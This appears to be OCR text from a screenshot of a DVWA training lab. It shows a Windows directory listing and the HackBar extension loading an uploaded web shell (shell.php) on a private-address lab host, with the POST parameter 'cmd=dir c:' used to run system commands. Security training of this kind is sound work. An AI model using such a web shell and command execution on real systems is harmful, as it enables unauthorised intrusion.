 驱动器 C 中的卷是 系统卷的序列号是 000D-79BA C:\ 的目录 2017-02-09 17:37 0 AUTOEXEC.BAT 2017-02-09 17:37 0 CONFIG.SYS 2019-01-27 17:12
Documents and Settings 2019-01-27 17:12
Downloads 2019-01-27 17:29
Program Files 2019-01-27 20:11
WINDOWS 2 个文件 0 字节 4 个目录 2,865,795,072 可用字节
https://chrome.google.com/webstore/detail/hackbar/djmoeoifnlhjolebkehmpaocfnipknbh
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://192.168.43.80/dvwa/hackable/uploads/shell.php
Split URL
Execute
Post data Referrer User Agent Cookies
cmd=dir c: